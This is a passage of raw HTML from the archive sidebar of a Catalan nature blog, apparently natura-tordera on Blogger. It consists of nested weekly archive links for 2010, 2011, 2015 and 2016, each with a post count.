<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_19_archive.html'>
19 de juny - 26 de juny
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_12_archive.html'>
12 de juny - 19 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_05_archive.html'>
5 de juny - 12 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_29_archive.html'>
29 de maig - 5 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_22_archive.html'>
22 de maig - 29 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_15_archive.html'>
15 de maig - 22 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_08_archive.html'>
8 de maig - 15 de maig
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_01_archive.html'>
1 de maig - 8 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_24_archive.html'>
24 d&#8217;abril - 1 de maig
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_17_archive.html'>
17 d&#8217;abril - 24 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_10_archive.html'>
10 d&#8217;abril - 17 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_03_archive.html'>
3 d&#8217;abril - 10 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_27_archive.html'>
27 de març - 3 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_20_archive.html'>
20 de març - 27 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_13_archive.html'>
13 de març - 20 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_06_archive.html'>
6 de març - 13 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_28_archive.html'>
28 de febrer - 6 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_30_archive.html'>
30 de gener - 6 de febrer
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_23_archive.html'>
23 de gener - 30 de gener
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_16_archive.html'>
16 de gener - 23 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_09_archive.html'>
9 de gener - 16 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_02_archive.html'>
2 de gener - 9 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(794)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_26_archive.html'>
26 de desembre - 2 de gener
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_19_archive.html'>
19 de desembre - 26 de desembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_12_archive.html'>
12 de desembre - 19 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_05_archive.html'>
5 de desembre - 12 de desembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_28_archive.html'>
28 de novembre - 5 de desembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_21_archive.html'>
21 de novembre - 28 de novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_14_archive.html'>
14 de novembre - 21 de novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_07_archive.html'>
7 de novembre - 14 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_31_archive.html'>
31 d&#8217;octubre - 7 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_24_archive.html'>
24 d&#8217;octubre - 31 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_17_archive.html'>
17 d&#8217;octubre - 24 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_10_archive.html'>
10 d&#8217;octubre - 17 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_03_archive.html'>
3 d&#8217;octubre - 10 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_26_archive.html'>
26 de setembre - 3 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_19_archive.html'>
19 de setembre - 26 de setembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_15_archive.html'>
15 d&#8217;agost - 22 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_08_archive.html'>
8 d&#8217;agost - 15 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_01_archive.html'>
1 d&#8217;agost - 8 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_25_archive.html'>
25 de juliol - 1 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_18_archive.html'>
18 de juliol - 25 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_11_archive.html'>
11 de juliol - 18 de juliol
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_04_archive.html'>
4 de juliol - 11 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_27_archive.html'>
27 de juny - 4 de juliol
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_20_archive.html'>
20 de juny - 27 de juny
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_13_archive.html'>
13 de juny - 20 de juny
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_06_archive.html'>
6 de juny - 13 de juny
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_30_archive.html'>
30 de maig - 6 de juny
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_23_archive.html'>
23 de maig - 30 de maig
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_16_archive.html'>
16 de maig - 23 de maig
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_09_archive.html'>
9 de maig - 16 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_02_archive.html'>
2 de maig - 9 de maig
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_25_archive.html'>
25 d&#8217;abril - 2 de maig
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_18_archive.html'>
18 d&#8217;abril - 25 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_11_archive.html'>
11 d&#8217;abril - 18 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_04_archive.html'>
4 d&#8217;abril - 11 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_28_archive.html'>
28 de març - 4 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_21_archive.html'>
21 de març - 28 de març
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_14_archive.html'>
14 de març - 21 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_07_archive.html'>
7 de març - 14 de març
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_28_archive.html'>
28 de febrer - 7 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
